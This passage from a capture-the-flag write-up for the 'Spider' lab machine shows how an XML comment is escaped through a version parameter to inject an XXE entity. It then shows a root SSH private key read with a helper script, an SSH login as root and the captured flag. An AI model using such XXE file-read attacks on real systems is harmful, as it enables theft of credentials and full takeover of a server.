{'lxml': b'PCEtLSBBUEkgVmVyc2lvbiAxLjMzLjcgLS0+Cjxyb290PgogICAgPGRhdGE+CiAgICAgICAgPHVzZXJuYW1lPjdSb2NreTwvdXNlcm5hbWU+CiAgICAgICAgPGlzX2FkbWluPjA8L2lzX2FkbWluPgogICAgPC9kYXRhPgo8L3Jvb3Q+', 'points': 0}

$ echo PCEtLSBBUEkgVmVyc2lvbiAxLjMzLjcgLS0+Cjxyb290PgogICAgPGRhdGE+CiAgICAgICAgPHVzZXJuYW1lPjdSb2NreTwvdXNlcm5hbWU+CiAgICAgICAgPGlzX2FkbWluPjA8L2lzX2FkbWluPgogICAgPC9kYXRhPgo8L3Jvb3Q+ | base64 -d
<!-- API Version 1.33.7 -->
<root>
    <data>
        <username>7Rocky</username>
        <is_admin>0</is_admin>
    </data>
</root>
So we discover that we have control over the version parameter. This time, we can use it to perform an XXE attack, because we can escape from the comment tag (<!-- ... -->) and inject an XML external entity at the top level.
We can take a look at PayloadsAllTheThings to see some payloads.
To exploit XXE, we can write a Bash script called xxe.sh to automate the process and extract the desired data (detailed explanation here). The idea is to load files from the server.
After some tests, we discover that we have root privileges. We can just read the SSH private key for root:
$ bash xxe.sh /root/.ssh/id_rsa | tee root_id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAl/dn2XpJQuIw49CVNdAgdeO5WZ47tZDYZ+7tXD8Q5tfqmyxq
gsgQskHffuzjq8v/q4aBfm6lQSn47G8foq0gQ1DvuZkWFAATvTjliXuE7gLcItPt
iFtbg7RQV/xaTwAmdRfRLb7x63TG6mZDRkvFvGfihWqAnkuJNqoVJclgIXLuwUvk
4d3/Vo/MdEUb02ha7Rw9oHSYKR4pIgv4mDwxGGL+fwo6hFNCZ+YK96wMlJc3vo5Z
EgkdKXy3RnLKvtxjpIlfmAZGu0T+RX1GlmoPDqoDWRbWU+wdbES35vqxH0uM5WUh
vPt5ZDGiKID4Tft57udHxPiSD6YBhLT5ooHfFQIDAQABAoIBAFxB9Acg6Vc0kO/N
krhfyUUo4j7ZBHDfJbI7aFinZPBwRtq75VHOeexud2vMDxAeQfJ1Lyp9q8/a1mdb
sz4EkuCrQ05O9QthXJp0700+8t24WMLAHKW6qN1VW61+46iwc6iEtBZspNwIQjbN
rKwBlmMiQnAyzzDKtNu9+Ca/kZ/cAjLpz3m1NW7X//rcDL8kBGs8RfuHqz/R4R7e
HtCvxuXOFnyo/I+A3j1dPHoc5UH56g1W82NwTCbtCfMfeUsUOByLcg3yEypClO/M
s7pWQ1e4m27/NmU7R/cslc03YFQxow+CIbdd59dBKTZKErdiMd49WiZSxizL7Rdt
WBTACsUCgYEAyU9azupb71YnGQVLpdTOzoTD6ReZlbDGeqz4BD5xzbkDj7MOT5Dy
R335NRBf7EJC0ODXNVSY+4vEXqMTx9eTxpMtsP6u0WvIYwy9C7K/wCz+WXNV0zc0
kcSQH/Yfkd2jADkMxHXkz9THXCChOfEt7IUmNSM2VBKb1xBMkuLXQbMCgYEAwUBS
FhRNrIB3os7qYayE+XrGVdx/KXcKva6zn20YktWYlH2HLfXcFQQdr30cPxxBSriS
BAKYcdFXSUQDPJ1/qE21OvDLmJFu4Xs7ZdGG8o5v8JmF6TLTwi0Vi45g38DJagEl
w42zV3vV7bsAhQsMvd3igLEoDFt34jO9nQv9KBcCgYEAk8eLVAY7AxFtljKK++ui
/Xv9DWnjtz2UFo5Pa14j0O+Wq7C4OrSfBth1Tvz8TcW+ovPLSD0YKODLgOWaKcQZ
mVaF3j64OsgyzHOXe7T2iq788NF4GZuXHcL8Qlo9hqj7dbhrpPUeyWrcBsd1U8G3
AsAj8jItOb6HZHN0owefGX0CgYAICQmgu2VjZ9ARp/Lc7tR0nyNCDLII4ldC/dGg
LmQYLuNyQSnuwktNYGdvlY8oHJ+mYLhJjGYUTXUIqdhMm+vj7p87fSmqBVoL7BjT
Kfwnd761zVxhDuj5KPC9ZcUnaJe3XabZU7oCSDbj9KOX5Ja6ClDRswwMP31jnW0j
64yyLwKBgBkRFxxuGkB9IMmcN19zMWA6akE0/jD6c/51IRx9lyeOmWFPqitNenWK
teYjUjFTLgoi8MSTPAVufpdQV4128HuMbMLVpHYOVWKH/noFetpTE2uFStsNrMD8
vEgG/fMJ9XmHVsPePviZBfrnszhP77sgCXX8Grhx9GlVMUdxeo+j
-----END RSA PRIVATE KEY-----
And finally we have access to the machine as root and capture the root.txt flag:
$ chmod 600 root_id_rsa

$ ssh -i root_id_rsa root@10.10.10.243
root@spider:~# cat root.txt
a50aa50be1beeb8c3d54bc200e40adbe